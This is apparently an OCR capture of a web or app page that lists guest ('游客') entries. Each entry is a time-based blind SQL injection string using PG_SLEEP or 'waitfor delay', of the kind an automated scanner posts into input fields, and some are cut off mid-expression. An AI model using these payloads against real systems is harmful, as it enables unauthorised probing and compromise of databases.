
enSEDJgpY\') OR 77=(SELECT 77 FROM PG_SLEEP(15)
游客
e7wWUIPDn\' OR 916=(SELECT 916 FROM PG_SLEEP(1
游客
eV05yqKs7\')); waitfor delay \'0:0:15\' --
游客
ert224T2J\'); waitfor delay \'0:0:15\' --